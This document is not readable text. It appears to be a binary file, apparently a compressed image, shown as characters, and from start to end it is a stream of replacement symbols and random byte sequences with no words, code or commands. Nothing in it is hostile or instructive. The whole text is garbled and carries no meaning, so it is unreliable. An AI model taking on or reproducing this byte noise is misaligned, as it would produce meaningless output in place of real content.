a�7���Xv �h^dk�Ј���(\��������ӭn�Uf�<1؂)d���֯��bȑσ�^ܡ�9���?������u�-K$4aR��h�ݷ�?1�fI�`yt���l�����bN� �A[o����������K�ur��M��X��[W_��O�a���[Ui�f��Ӿ��*�e�ѩv_�f��V)J`��vE{.7j6�?��R�� �*�ֺ�mk�㥩��W��gO���x�9-��K�ݗ�],�f�b��p�	SQVY��b�f��m������#�z�UG�|�E,r�� �~e���9��G�k�M���|�����ֳ?�ۣm�z:"<�;�K9|�Գn[}_�Ň�*��ʿD�檫w�.u���<��̗v�k��b�c�&Ib�j L��BK�2>��]�֨�E�'�9"����ԭb(ٵ����f�/W�B^e���#��8����4˔�(I�Y��� �k�l׻^����ޡo'������/G&�_o���e��W���l��O�y��������ο���CG9]Y�d�͎H�/�>Y��~Y$d���.]-����Q���(���Qԕ8^w���;���{���	�G+J�=N�[��n�y`��I�bq��z�c�صk�;P̦ �   DTM*[j�C�io�i�4O����>��ی�<��f��x�K�mqAK_Cs��JO=���tTnqf�X�+��ZY�Y�����jp�3���hC�F���4�{t�Gzţ6�+��QW"�v��f�U�������s�ǲy��_毠���!���U@ N�s�n^����\p�~szux� ���LqK]�T����]�����]�?*۵��R��,�;���=���L�n���5W�j�Y0��SG2:ǱI��T�x?L��Gk��>���2j��/`�kW.��G�;���4@�j�z!¨�s[����L-'�u���e[X��4����Ơ�IK�3�#��+5!���$����#�R�/i�j���h^�_N�3�.sc�9��|/�g���c�K�9�)�u;�yW�y���>�~H�.ڇC��2s�iJ�J�0j�%����N��㮌�3Q�7��=�g�H��o6[�tj�YUPu� ��YԋwEK2ͦ��l�'6����w٪�+�ҽ{��a�M�$_�Њ�bXO�<�в����7M��E�Pΰ�z:ޟ�ط��彷G��G'F��&� *5�QkҔ�RʷJ��_Z��vbW��j������)�_�<uv)W�^x#d��c�:���9��رFr7��a�=�:���b������+|'+�/g�^{��[2xצt����=����w7h���]��� �V�������uЫ@ �'`� �?�m	.+�#��R��(�"G�K��Nj��L��ύ�O�E.={��\����]-�s[k\�<ޕ�z1��oK��j�ˋ��[�&�04�F��k^�K,A(탣Ԯ�2Y�x����&�l�jz�ղSߡ^�ON������\�,��f��QN�J�d�dt�Y]i�����,�]l]��J�ƽV����;��V�~���rN��46y}*��(ȣh��Z*n�,
��4b1�sH�G �G�ll���J.�:8.����k�}��Vyh���}�=?1��^��3@�6V��2u>k��^�wW�S�~�?j=jc��U/刨E������B��ԍ�����NEI!st��^�?�W���M'Y�+��J2�R���:ڮ@ �`<��҇I[��ˎ�jt�.�_�ě��W�K1b�訪�@��V%�   $r@� }Eu�y��#U� �I��M�Uo�����g�GR�=�%CѼ�j��_���|?���g���]��\��V�04n�1�fT�Z�c�J��{o栨�ֹ
����t�ёI�\݈ۗ��OT,�Ŕr���i�ȑ�э     )  #�)UM�V�M��%��ۿ%��Uh�     `�*�mUW������%����\�-a��F�G��{ɥ�s�|/��׷���E�=��i=3��L�x�o��1s]^�ˁ�ƫf��wh�)>�Uu9�h4�cd���@h�E�سV�ތ��L�����{�įG*MWDsF5�"���       F7GV%e����tN!3�{X�ߝ�@      �O�Z��+�Сl,S�A���u��G4*d�g�W��� l�vq-OW�E���_�jt�f��;XX���އ#���+�#��w������Y�yt���hg���X������m��Ku-��zv��X��) 4PEA�T���5�       nl�c{���I�M43:�{$pUIm��h     	��
� VԞS�˼��� e���]X�y�\��*٫}��{�u*^���ρL`��.������fX�)V9��������Zytv��ig��c٫��R�"�)R[�������ه=X� ` *
����k\�H��     ��cF����o��4�$��z=ԮE" ��@b9�    �(l�J�v�b�]�>T�r��2��ekq�O5�k��X�?1z4ΆT^�|�����5���g����m��rǫ�>9g�̚��W�b�?QW>��Lkۯ���AT
�������0ծ� ` "�T����4F      �\�6�e��WN�l�����J9G�� ���"�h     (��sU�`�C%�a�t!S6z�־W��D��36���K��y{�үv��;�c���}7�<;�~�X%�ND�)�{��yrtr��n��F����EK�T���}���Zh�񼃆�p�
�1��R,b��    QA\F�y�2��S�u�,�S���G EA�r �5�   `�֫��ЊQ�c����mf��Տ��Н����skɧ�$��+5E&�-��<S�3�s��� �J�G#4�Iᰬp9�KU]��%�eDS_1EX���x��ѫ�u7P�,2J�lΦ��n@ 5h�Q�     
�Pv-��Խ4�Z�t�E   (�5�h�#&��b r0J��f?��=��}:�H;º8��#��]~����A���:էn��d����*�j���?3����u-n�/+�*c�r}�|��6kd�Ƴ�`��lD>�+Um��v�+QP�DQ]�c��Ƃӫ>�.MNgM�C$�{����c� �      �I�4�I
:� �     V�5Q�-�sX *ia�YY���9m�c/g/d�:<�x;�R�ռ���y�y5˿�C����}��J�k{|�YT��O[�e/Y��go�w5�B�� $�.��>���ұ�ڢ��Z�F�^�_�s��QQH�޷�~��L�ԹY$�I*��ZgD΍ҦGF�T�       T�+]��5X�q�"�E   1� �"�1�� ��%eky^��]�6�[:s��v>���9�N�3e۞?O��O+6���q��uэ��J��JZ)��z�G�p}/���� ���-/,��Z��B�[�	b �)��Zxh����H���"� ��Y�Xv^����BZ��=�����H�{��Ԡ8�      �i�^
"DV�*  ( � EA��� �@  &�J�/������ӌ�X};��.���+1�����%M9��y��t�7�@�adVXW$��}?��Pʿ3�/=��˂�)�Ώټ߫���=� u��i��7��+U�>z���nEB�P!��4��[�����<���=�l<��W�$�P     D#i�S���-���:��Ҁ%   AP���*0  *ڦN���w˲��L}w�:�S�ҹ42��n�]z���̂�������XfY)۪uf�i�tIc:�"�R[��r�,�ŵq�9�iП={�c'�}��Z��u�g-���V��
w�K����FЊ��;��_I2��;��ݞ���-;=�B��b0R�"F2F���5��A+�����uN��:��h� Q A�& ��V�    F�j���M󻮃���sչG^��c��݌m�J�|��.l��J�oy���u:vo�Ъ���]�����bdk8��:	Z�,��M�/���h�W���8�J>�x���:����4�KwV�Ψ�����ޥ�j�Ϫ���	�Q��y��Wmj���t-��؊����*�����3�V>Y�Z�*���CѨF��8b�Z4     Ͽ�x~j�~�=Nsb3�~���[Z9�����8���~��E}L��y�C�.y<�w�\��Mn��#f���v|��{�*Ms�4�7�xo�F�����#�wNB9����h�]�;���n�N�j%�ڏb�a�.��K��v4i�=�Ub
b&!F�B�4�����-��ݭ<���JH$�iDR"#������b-2J��r��\D�  �a�~Z(*�Κ=�VM�N|�.�e���Ǜj��V���Y��>�UtV��B��������͍���ыN;�ș�vs�����r������u�������|VE��E�� 5�YT�*z��L�-\	�'������d�~ieG��|ἣ�	�uT�����������?;��Zy#W3�w�d�'��lҞֱ�m�icB�F�+�l-zB�S� �,u���(J�e��qA��!+�8���-�Κsc��ݧ�(dɳV�t��c���F��S;K7^,\�<v#��'r�g؎H�e�u���܏N9��H���32�j�W�wV�%M��~"�"��& !�`�P!��	�㎗o�|�-ݜEi1��iv�{�u5��Z�4�ƾd-�͡�<� Y�����-y��Z�_G	��8��'"�ϯ)�WT��$�X8��`��3����ݩ4�����в�usй��=�f�(��?o::����q���f���I05��c�md�W?/�O8�-����g=�s����� _®=]GOm�9@SA@ET
	:��h�`7S?o$T�$�R�uy*�[�O6�P4���$4�^n�G���M<_�&�֢��RR#�#75�\��"K�H�+3V��4�>UND���l
N���cʨ�q�W6ٶk0:�w��u:�]��Y��*�H3��Y�����ljg�gp�=O���u6k��.���Ym�t(M��G�/=�n"�!� ��  � ( �0PP��F ��@ T��G/�n�^�;W_�⸁d�@E�lԄ2�jUu��/ٌ��72�H��]ak,d��OQ�֝s�8ۖ��Vf�,ꝰ��*���Ķ�Sr�Еm�y�jPvͯ���(���Ԗ]\�ƕ:R�i��ty�4��x'w����z5�M~w/G&풮��J:((((((( �V �   
����

�
���f<�u���
�x�٭�g;F�Ц�<Z������[�w�����Q�$V���	crR>�,��{U9"�G����.�i����0�e	7�gT���B�����\;sޙ�=;ͻn��U�k���v�זKnf}����׻���-zPTh5@ ��� �T,V��pAH�"�AA"� �@A� � �k�'M��gɺ�}&���G�xP��i�+0&l�m��Ww<��$�aW����q��>���|����M����p|�xl�VM=�����N�U�u��ѥG�vlAOSN�Ӟko;«z�z���bR�](#���}e�~W/��=^�M�����o{�+��W�2��Ρ������Q��!��A�$M �_fUm�~��`h렠"� ( � ( � � ��k���m�K셙|m=��P���o[�B�xϴ¥�i�����qΪh׎�-�G�������� �� ��z��f�}6jޖq�B�vW٥����Js��z7/^�{o���n�<� l�����y�n���omk\O�"�����2�/õ�~���?��C�����K���Ĩ��}<��|�3�yzz?7�o�>�"��B
4  �x�Y�������˺�Y�s}�(��@A��@j�(Du܏]�/�MK�a��ƍ������S�����1zl��/#����>����@�=[��}Ǽ�¾��c'�p�+�(4i��ʟ��_�<_�|c���ԯ_�{��{�|��Z�o�>'��up>~�����ߔ��7��R�[an�z�|�����X��|/�� Py�m�>��Wu�1�S����z���yE�\�>�#z

!�F"� EPO�<'�����}�+��}'����h� PPPPP ���z�G�@�k�ּ��|���N�oi�wͽ�_U�f��_B|�nMUS�}�@D�����V�OG�u��s˯o�Ŋ�s� 
�y�R��/�����534�ٙ���G*=��u^��/�l<3��Y:�?����������7͟X|���?H�j����^��ϗ)���$o�ȯ?�j!�Ш�(�(�* (�(�(�5�œ��03�|�ꏚ��M�G� `��8���h�EP�7���������s}Ǧy�x�O�`���x=e�L.���4М�k�Eʼ�4p����-}%��w�Jy���n�w<��o�xw֞M���c�7�Qu3t�O�}�'��W2ޣ�����^��>� |�����p>�1�/���er��
U��<}��|��B��/�?C|����?�x?�[ϯF���k��3�/0�{� $g3� �h((((((	��/�}p��@ �:����d�;�@
z�       j�z���[�w���=N���UQ�����yk1����h�߿����5m�O'[���=�<��kO��h���<l�r��ꇶx���>�8����w��o��,^��['���O3L_Pyߢx���wu7�������	����z�� Qi�lyߢ|�o?�O0z��=h=?���0�W�����@�p��\��J�~Ϣ{ǃ�ƞ�q=��F�!��p嶭�/��)�       �{%ܾ��E�	�   y'��o�0�O�� \`�      n��������z�V	�/�:���P��~'�>t�+��tF�����}Dx�}�qع�|/��O,g��_[�|߽�~���o��1z` ��<H���Ϝ�.s��N_b)xSҝ뙤_� �� 3�Ϙ�[���w�o^��f��   S��]ϯ`*� �����߳�=?�8xm��r}� �       �7r���z��[�      �:�����?�����D�s�� �     @   c�  � `    5��      "���@�       c�1� )�     (���}k���μ;9 �p          ��?a(�|���+��=��c�<Y��ON���                                            (���*q�ӣ�����l��E隧Cǀ_�      �� 6    !1 "#02@35$4AB%6P`D��  ��Lg��WS�x�##[�ݝAj[82���q� j���X��AM���C�k�g(@kCu�+�����8��3;8�,/����(�'A�Zw�ۺҹ0��u�J�]}��0��㔇�3h��F��['�Z���n�_�Iѳ�ս.k�,a�]�� e�3F���Pq�Z[��T��]�2�[�բ�8��Y�=�RL1���'u��աs��oQ�L�=�+�^�&�i���C�m�oQf��o�^A�v{����7d%��?��«�2�t��守$L��2vf��6G��-Q�{Rt��>�y>&�1Su!�?f�跃�e���%s?u<������*d��a�Ϻ��������.\5+3V�(�}<){���D��a�~]�X�Z�'�w.��|R�tO�{��cf�#����D
�NN��5��B����K^z蘚Ċ��\��s�h��]�>�˴�e��s��yx�W�6Td(���x���2b��H�k0ۋ�ٸ)')�2qŏa��ջi�(�9��w�͍����~E�
�� q#6��D軾w�T��n�F=)�*��xߖ�w�ܼ1>�r��_�"a	Q� .(�� '�ӛ�GW�G�HZ���Xm�A���(Z��̰�� ⋒ڟ�<����%�q%|�}[���'wgmx�me�Jk�J�X�մ���2���P5U�e���b�� ���v�}k�YB[$�����LZ3��Cѡ�j���oe}��aE���mꔴؓ��'fLڧm	t���?}�I!69ɭ�jx���-����3mg}�����-1�r����_XO����%�Ϛ��2���ts'��k���:p.�ư� N��d�+Z��6��r�w����ҿ&��<S���'��6��#Xt�I�fR�Ԫvՠ��M�֕�!�h���#��*L��vf��J�Vh�J`��胭7�����B�-A�@O� �btг&�E�
�!�4���C�F� �� r��rxE�5g�^,���X�>��a��G�oA���'N�p��+���I�����^�s�>cc���~Aj����XԨ�b*t�t��@� 	����-��YBR�l��`!0���D;&5<�Y��TP�$03r�wY�=�	cZ��}΂6$�r9;���Sx{��Ԡ}���
?�@��������J�AZ�Z�T��� L�p������>:��փ)<~��,�},���ij�O�D�-�J��Y�=��D/ԃ��*�R��7C�U�'�d���џ�z�4`�M���ߨYy�5t0I`� ��
��H->���ʷ�2� �̦��'O���s��}T?6{�����A�Gd=V����)�;sq�M��d�I��k6�z��$h�%ۖ+FPA��YE�٠GnMϊCfYalm�n�G��9ߓy��}{����b}LqU�%����h`uܢ����M�A��^v4���\�F9&��
�z~��m\T��Jpҍe��3�W!]yP��=�Z+msrcrFQ�)5�E���4���ds|M�uX��]�>�x��X���V%�V
�Dc��,�4�@]?�f/!&.�KQݯ��V��ZX�)�x���ۺ�6 �����$"<�7./,�S鐟�L�g)r��7�Km$rOظv#�o@�QaN�퇔?�?ۯ�����nJ[6�9�f����<�s�N{�6:�n��+����ŝV	g�Ƒsw���9$P������.�U�fm$�ﮩ��f��{���dJ��2T&;�~��c.
�t��<�m~�x���u��w>Ӟ�і���B��1�ܸ�>B��m]�^���k9G}7�ӽy"�H�̶
�Q |W$}��>�_��}���#����drn#�ҏ^�}�K�39>/�f� �&&����vղX����Trn���3|�!nr=�O�[�o�5�R}&��E����"�'G��'\of)z�v�q}O��r~L�HP�6��)r���١�*#}C�]�K�SV���l������\V�i�Efb���vB��qh/��2��^��3�5_��l~���"���B�ፂ�CjV9��97=�ҿ��F��m��j�J�cݼ��хkߔ�+����;1� ��-M��-�i�Z��F�C�N�)�du[FQ��l�����YY��^�l<yf*��:�@����G�om�;���֛^sD3�"тgڬ�*�V�\�����]|dx&,&Y��+�x��:�[2�ڼ��W���ډ��v�"����XG%m��\q��FО�<�B$s�W�U�G������t��������?�9Bs<���d�7J,�\�ywN6����P�d^	��������A|:ج�*pV���3ؗ�ͪ쟐)�EG⍧�pI�x�̕�GY��(��V�6-=+�z�n��բ�M��-�eh³���c�z������;"���+}�]����|w	�/�eKAc=;��r��:����Y�q8�
1������{X��Z���b��/���9�{	�����DͣH[Y�}��<�>�����OX�m�MF�L�E�o`)3�~A�<.��1<IcfM�|I��9/A����Y*s�p���3�㹌vH��:��-���Y��Q��T��U�D~��)�M���X�.�d��c�s<�2���<�Φ�k�S��!�Q�Ƭ؊�T�Nk�O�]N��B�{�֊pw0~�-��}M3h���l��id�6�y�-V�%����Ӽ/��td�v~���y�~��{��Ӯ2�c�.��2���Բ���k*ק�T���y�fܫ��]���c�_C�i �Nb���ǥ�R'�6"6�\����ځ��t߹�o��iRL��o�q9� p=��(�xe��9]��#��1�)f+7�[=N�	�����ہ��wM�u����v��ڷU��g����_jwaf�R���R�חǲ�5��K?qJГ�I����!dl��	����������/b�R~�F�J�V�� ��m�-�i�ZLڮ�"����N�H��>�g�_�1S�V��%Ib�\���T&��M�� "��d�_�ݏ��ʵ�Kz�t�~U�]\��R�6<ty8\X��30�'}Q,��X�c���2� �Ս�{K�O�)'��������vm���Į��m>�t|������K�z�o3�5��){#L��(�y�I)~����e�W5>�6l�ZŸywQ��\Kslzm�Zo���=�.X)~���MRSǺ���|垅��of�� ���xv+M�d��J�^ncV��8FG��1���n<�m�5�"���5�]�)1gVx9���v3j��LS�ǽ�����)�y�@,�r�� /���V{�w��X<,����E�x$�����~a-��F�@J7g�7�Y�xO�4غ��x}U��țG��Q���im�.0��卓�f�E"	�<|��/}�C>�p�Ʒʦ� �:.��f�+#����xhMՃ�-}틭4�{�����V������4�:v)�r՗�KQa��[T����R�M�4��P�艤<�;�3`�ɼhʿi9�}Tͬw�[0�OT_VˇJ��� ���G���F��^T^_�gqz���c��TC��Wz�h��"e�-P�����(�Cح����֟!'�^�:���.���׷��G���ȟt ���KTK�H�z�|����q$>�/P�2:�7�^m�����Q�ݗ=9����E u̍1F��!vG���cOdNvg������/:Ŷy�Cx[9�c%�T�Gբ_0�;����78��^O�t>9U�f���@��=�=kLU;�&+D� c(�vS��q,]LK��8���(�:61�8��@��LykU�k��j5�fK�����c֜��L�'}��T���q@��0P{Pa�Ê�&ޝ�/��dk�h�jQ�pD�p&O�l��ܐЩl"#���7L��-tV��U��윌v1왁�`P������� i�\�RxqQyq���r(޿߬�q�N���.��2��M�VT:��ft���\=(D�ʹ�6�[�vP}ԟ�lY"���d����գ��6�͹;��j��I�L̲��CW��F0B0M� ���>잭�@1%h��Y��X��fKr���Q�.p>��D�^��S�Y
)��<$���Nf}�H���E�(�D��-���Srt��V�\��q��*\]������x{�W� Oʜ�+9�� �r�5\��P����KKv5�����dq�@T�GSz<�Nq��'��k�+(���z�~
6�f�~�h�ge�e���Ϭ
��7v�]�5:���:�����Qɢ��f#�X�8ZW�ﯼy:4(|��E�^M���7'O�bZ�G��04�Efud�Wt\�����M�m�F�m�G��(�Z�I���m�,�/���s��RY�#�f.Z}f�j߬��lGfp�v�bi� �O%{�:�ǖ��n�	o�'�y3�8���)��~�I�l�|�>pSt�Z��8~0��(�{��tI���Ľ˔��2N��*���EΌ����b�Pu�4�JsR�����k���Uz@rT�}J���|fz��=�{3ya�A�Zȥ�Z� ��k�v��wi�賍��Yr�wGL�>�ȼc�qJ��{�?*��4���z<��Jf}�~}���?�A�x�Z�->W ����1P�2}���N!v�	�j��9G�X�R�I(�#D� 3���K����e1����3�/�E���o�4ct�j��}<v-�FS�)U�XL�#D�,��+[fM�ۧ0�P�,A|R#mcO�*X����Mԯ��Q��3R{Ǚ(��d�1����~�@�:s(P�"�����g='	<X���iÿ9(��R�,Ol����jڤ�e�.�L���9k8Hf�br��bm�"0%����?�Og!>=T�Sq4�<�k EB*Uo��c���P|���l��������|�6�@[e�+ mV��<��ѷ8�P��vu[���e�@�M����ҋ㉻"}}���^C������r�? L�?�ɾ����|3�����<������	����D�^!գm_��2�����Zm�܇oq�ʅ��H4�Y���Q<1��3?$q����pb“��y��8G��n㎡]�ճ�,�:Iƙ�W�>�U.�c�x� �잘\#�Y����+N�El��=9G�>"�e�m_���҄�A�mH#���;w`��Ǽ��sY��E�
nO�� �K�� =����;�f�p:w%����8�� i|�1��Q�u�3������2��R�����|ѯ�K(8^vC�\1J4!�rW���4֔�GZ<���")[(P���[�.��u����#��J��(yBh��Q�����ک�1Z��,��Iq=�����r�*Y��o���~�7�-Y↔>�._�O�
O�
�Ğ_��$�p�]<_+P���]@����6�mQc��[����?�'�i]�>*�L�g�����ו��Vy.ٝ0lv�k�H����ᨵ���-�lW�d�R+�;��0iI�f�J�&J�B�_�D{K�%�eT��m��0��nX�6X�Ǻ��}~z(_�&��w��h�Y�!��������ӓ��b�N�6��rG��ߋ��5�}���%}Ϝ�z�+�c���_��i⅟&,�Ij��U��,�8S�l�83*L:"w���� 
Ꮵ��}�� ���Vj�BS��&�&}Z���t���	z�������+��,�=��6���L�Q^���4x�f�݋R���� ���9~����Wd�?�<���ʝ?7Nڪ͢~L,�<�-�H��X���$�J�|�-̤6 ~YH��?	~�['f��8��#�z�L��
ibeg-V(N�������-Û����rc��N�;�ж��-np�KM�-�.O�V5��і�u�6��)�B�\�����v�\4���o�j>��]��z�N�r�F�����mKV��,�&劍�%x�\�@��rt�����B�:v��¯甲tř��4Y�:#�>�S7\���z�i������L�DG�\-3��=
��|��r�=m��������]�P�� �O]�U�&�f(b#��:�?	6��V+Ci�D�=�RU�iDe]���E�F@���,�{�7<I�&Rc��1dD�L�9!L�U.5"�] i�Ho!�m��\�m��V4�?����<����t^*>����c�V��di1vd�����	���xm�+dq�NSʀ�#!�Ӕ�#WmO<9��}�D�,v?����֎���ǳ'���}��RJ\\�=��L�n��Z���=���'J�M�h�s̼3�eZ>���P)2[�y'2xscre'��~n��8�Wt�֚{3���_i�د��4T�#�.1��]�9T�Ul\�C,%�h���ӱ����J-qp�U"��$�* ����Tj����F�K���7�X��������SЩ��+a�K�t��/R,�~���no�D\�a��Xb|s쯿��"�H�j$�v�bL��t\ߖ���}>���V<U������gFI��h$��X0�~9��/��z��viرN��Ę��qc/깐q����g�]-Π�
���@�e�m[V�B���-�����vW�}t%��>�����/��&�d����8��]��:p������S����q�j��&��ȓ!�]7��?�N����Pbl��v�%�w�~�G�����uQUO	�xwV�SRg�G�waL:���G�dx���-܂"�"��e��45�B,�2ڜQG�8�Y,o�j��U=�,�}G�(�ة�����ۖ
0�ml�q�ٞň��s(_�$���d~Y�^K��X���O��[�nZ�2�;�a����� ��4�cY e&A�z�C��i�nMh�ľ�4���k���S��u��X=����X[�C��4Y
{��"����ѳ���X��7Gu�k����K-��q�8��Ƚ���8�v~��u��e���{A
�/dP�ca�bLI�3�SݯXjW)�\�Ĕ��8�()ش�8NY:]�����hM��R�g����Xure�-�̋k9�U��" �b�������VM��a�X�]��*�Xh�����7��w�ܷv��d�:r��<D��KNNˇ1�KǱ���щ��o��^:7�~=턢�_R7�XG�[�*�d����3���M%:�J��1�pr�0�{'��ყ��S��RRj%_�@���Ş��-���K�Y�瑽�2pK��Uq��@}��jӾ�|���ʟ�������#�DS
f�e�)�ҭ5���縺!\�p���Zi�Ι��3�����z֎Qf���03��3GD+_�#j$;�s�ʝ�l�Oo�$���|�?��39 8\|�S��4$r)*��o�M�7��?6������PI9�8y���D��4��V�Ip�x�����d�v��pG	�Dr��A�P<U��1i�����M����j��-i�Z׍u�]q]Cu�zvt"�ܝj����i��2u��D��zչQ=�����~>`�K� 2�f�v�G-w��0B�
I��ow�B����E�<�����a�U��-��L	�h��� XOȢm�!y���Q��P#�ϞN/U���z�QC�h"j*jC$�HzH�U��F�o{�t��})����6"�"!�Y��B[J�����|\�ћ!=l]�/�v(�����ļ�k�~�!�����F{�K5�h�Mm[V�NO�r~�T�F����qBB�1���F�8E�~��t��'�3}�@֊B��Zu���*g��g���Ћ�Q/Ы��V�/@��}P>��[���M�'�7&gr�pĒ(�Cb�h�Z-�L�{�F"���N�F.���+M���>��D���֫T��~����k�M�GiK��y�,��]�Ađk��hB\�R�(��ټ���]�c�O7��c&L���9qx*���h������߯-�S��g��1�����? -@����}��� j�i`> ����WTӖ ���������� ��(���S�e�9�bm%��6�H=�.�*�V��+O�ܵ�;�9(g+��]~P}���}��#����2��^���hHH'�lC,E���n����	lF�	H�z���2�u@Sx������p���ٛ��E"�j�������NܠG�����R�,����� �ۇ���*j�m�Q��i٥K��#��?&P&���K���Ǜ��T��.�1����ɹ7�t�����������y�}{�;���N�%��7�KO��-@_3E�Q1'�2��x��IK���&��XԤ�ߓ9����ݓ�=�O#0V���G�O����v�{!ӝF�y�����)�a�ˉ���3諾���R'��7�&��� $Yn>l��~�vD���T���~YR�E�G!ղ�9GX��yG� �"��n�͹U/���ti����blV:<U/�"���3&dܴ�'dL�o�E������}yefݑ�t!m^�|�^�Ȃ��}5��z�,�Ԏ�,�oƺ~c�2�[�F����?�����ɖ��3-�O�?�����j��[�e�­F�j�ŵ��P׺u��0�|%tw�g�\Ǘ���5������2ٵ��E��2fLəh��O�%�`�:wѢ��ԏ��KN��?
AЅ��`��+��i�����,G�)������<��v~ć��og�O�~]��SaL�E���-�~G����BN����������W�h�l��9:C�rT���䑶�����}%/_��3�.�N �
�i��+�����u!k�-�������)5R��Q����|��1�Z��Gn�g�{�w}P���M�nZ��7�t� Vi:��4Z~)�O盺�Vf��T喥��u�HJ���U��-��6nP�cm��,�^��Ķ�� ��?��6��o{����X�ɝ3�o:�7�X�F�$����cn��9#�q.E���Q��b�J�n̯k--v>#�J�R��6���|x���!��f�q��%XYe)���h��nO�x��՜22ލ�ɽ���pz�n]�L�k�_��l9�6�����^jU����LP�k^�k8˴�2���EK+'[3/�Oӭ�}ǐ�C��侮��Y*��o��.�~��N$�Ԯ�76Oɟ��q�3:�S:gL齍�?�l�~Pxt��0��������ж���]�Qh �-��%+����mю��`OV�)�g�٘:�e�ˆ[��_n:�ޚԑ��ܮ�,7���6�p�z��ɹ3�u���a�t��:�6:m�4vU���a�էX���)�7�>�F7��fi�>��j�ۄ��r�V�6����?.o�?/N�����8��ok}�܇��_k���T:8�L��6�*����N�;��Ge���&n��t6�
vG-ޝ���nF�6{���P���٧v�����J�hF
7�Z(̡8�f ��װ�`\2?'�e�]���F�����rw	�5	�~�ɽ���.���svm?%��hkCh�K������P'Vq��E�ӺwQ>��l�8*		��co�yQJP�4sA�u�b(e����������t��+_�d}��Ӷ���-&ۇ�_�&L�7�I#D��3i�D�J�܀ߖW�`��C���,����:'A�zr���!��W���L��9O�To�j�ݪa�ܟv��/��'��&G�!L�2on&Ϥ�:x��)�2dɿ�����}����I�U��yA�S��;�t��&༦���dC��}	2�n�ޮ���C#T�E�to�7�z.�5��mBa�HS#L�݊��?&L�:nM��Z�$�7s���f�	�O%I�4�w?pSr��V˲'F���G#�7�u�i�8�P�^S�L�K?�Ν?xh��S�փ«���F�t���ҷ͐�dΙ�}-S�94N��.�|~S�u�6z������M�&�;O�7N��+�^�Օk�ZA�K��1Յ�nR�j��輶B'�{�S!o��z�J�v�g��yvF:��:�#M�3�tΙ�j���j�Z�$�Ӻ�N�p���u*���1�N�軘&Q��V?t��*ͩ�[�叼��B���1�C����Ι�D- جA�!�A��Y��)h2��7dN��N=��,���1p~L�2gZ�V�U��j�-��9'~S�L����n�ي��Qg�J&"��k��W�S��7N��p���'X!�f��r��Ԇ��,HKEf6�Lv(Gd$�6l?��h�z�D�C�Ht���y���V��[��n[��n[��'��o2�7�)����j�Z�g\Gk���fZ��JB�I�!Cʯ�K'L��4����_�*o�"�#j1���C�H�V�R�Ѡ-[)J�`�J��;�ϯ'$����{]a��lcֳ�\}���rܷ-}�<c!k#�j�:7���}yj����0����r��ɐ:
����5\U�Թ��B ���7�?�e��\u���_G��ԫ����S>���� �O�q���������l��%�}蝾���R�I*���Y�d#��ͣ��� tn����}�_���n荅����n���nhː;��#����	Kt���o,��Ib-��d��P�*s��Zub�Z�7�O��Z".HA��;14�8��P�]�*�[RUʶ��L����N��*��хM���Rb����\UkRб��Ô��D���Z�yj�-y��5DK�/=\k��>����.�0�5��E >9��$^n�N�ڐE��y�m ^.��B����t&�>>N��'а�t)LZ
�O�3i�e���>�[�1j������>)�F���N2q^VE.g#2)��R89h�>��sO 2��@�T]�@韛�V�U��j�Z�nM�wN�]_;{��c��h�̮�:g� ���v��j���N��i�Z�\�c
���(���_&�P�Ԏ�_v��m���]P��Z35���9�  �Z���on���Tzj3q]dR'~S��p�e��!t.�֩ߓ��j���k�ok�tN��A�n��)��MЂ��)+ڊ9�xX�ߔ����,�eF�\6�>y9tl/���uh�x���s~�̰��UKul|[F�\#i%9��)`8�~�������SZ�������p:`F
	ʭ�f0��t��T��ڭSsnz�S�$�/{�;�wBZ&n���ѣ}*H�b��@a��s�q���xfҬ߰�12��̒tiX�꼣kY	l��j���@��~C݅���?�$��l�/:{M����:�[��:b[����_k&Mɹ��tD�\S�����7m��dĘ�޵Z�y�+"���}���v	���[
�,�1�Xm�l��e@�]>�f��Q�.s�ߕ��볣f�;𧻓�O����d��Ȟ��RW�|2UV�rܷs�od�iɓ&u�e��;�t�7��T�4���3� �K�	���\SH����ˮ����T!�	c���o�)�E]���^L۞1�E�=��?�Ռf�X��� 7�:��� �D2�믺��#�����Ub�I����j�Z�V��-7���͝k�rrNI�O<u`�ٓ-e��Q�w���j��C`��'Ol�8�L�;�N髩&fPD�,h��Lk,���&劃�a�W���D�D��_� �:�JH%���:q�?,�D�#��`�^���?���nZ��������TεL�rܜ�X�8.ޟ1$��]=��^F��Km�k�WF�r�+;�k�����=���і�,0kfCh��¶|ە8�5b� �|��c�$^��(�}����rߵ��ݤv�Y�C���Wdm��&e�-V�T�U�,�N�.;'��Q�r�=HܾT�I�R�ʭK;����n���H�V���k�d yq��(���G���?�@H���������Ӱ�����z�����K��~�s�X��!�	��,rD�!m��D�_�+7R)��3�=cbo6%��7nN�'��,u�Of��Ð�Tm�dHk!�G�ۻ�;'���!&B�|b8�}0ך̹�*p�8wM��iڍ��ղ�>�/�eq,m�G��MS)���]�ef���@�.��	)al�!>�=+�3�w�%��>����>����'bp�_sK�;nk���ZfwM	:����6,Il���i��y(��m�m����������� �,<��7�)��$fVݴ&�;6�ͪرA�� ��su�3.!��������K��]O�5OĶ�DB��AmJ�j��u��eFY�[��V᜽�������B�q��
9J�^��r7`(��D�G����������삻�v�VX.%��\B�aa��������zY���p��i� EJ��e_�R��W�T�U��O�=���b&~	�9����P�,͡3�DH�3�.4w����̕<b)ж��t�X���.|D��>w.YN�!�n�=�|�,n2�.V���{!���q�����uv�ީR��)��
էG��
���q�~� ����)?n��������q���^ �8�u��GF����_�uqnf��X��x��?�� ���Y|�L4ylͼ����7�#9U��x�)r���r��`� ��q�u?g�.�~%��q�����O�� ����O�_���Ö���W��5G��l��nquD�M�v�F��
�H�n��/~;�� !� ��_����� .#��ga��mθ�!>3��.['7��116�f������ �c��ϙE���FQ�r_�!����U�. ��oUzv� ��Sp�H���%�=�V�v�G�e�!f#�q
�NK��+�v���O�W��c���w��C� ����/�� ��W�NL�v�*�6���628��\�v�o5X�KP����w��ǖWY�<
ON��T+��x�A�aE�Y
E���4j��b,��~� ��,Gɻ��.��u.\ms����ԬV��r������ ��?�K��"���֯���3�,I���]����3_�p���G��� �?���/,�1�NH�?��V8��>+�S���� ��.���%��:�J��aB�fv���CߞB�ysA%Y�������7	�_��>D��3�TX�"��9+�Rܔ��Ui8�H� �U�7�p+�[����w���/�{u��-e��JLV>n5��?������r\�W�#���LhS�ŸΜ�����o���2��� ��O�N,N��*��ӏ݌�I��!^%��r�&�d�.&���������f�����Q�/��p�Lbn��X�O���,��?��K�$�������Sb�x\�{k��ʿ��_�)"	��u|�yn��|%��K�\-A��x�_����E[��8۫�C�H�7���U�[%&�e�emp�
�M�eJ�ޟ��]]�
